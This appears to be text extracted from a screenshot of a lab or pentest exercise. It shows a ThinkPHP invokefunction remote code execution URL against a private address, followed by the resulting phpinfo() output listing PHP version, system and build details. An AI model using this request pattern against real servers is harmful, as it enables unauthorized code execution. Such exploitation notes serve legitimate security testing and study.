 10.10.11.130:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
Exploit-DB OffSec
PHP Version 7.2.31
php
System Linux a2b720585d9a 5.15.0-88-generic #98-Ubuntu SMP Mon Oct 2 15:18:56 UTC 2023 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk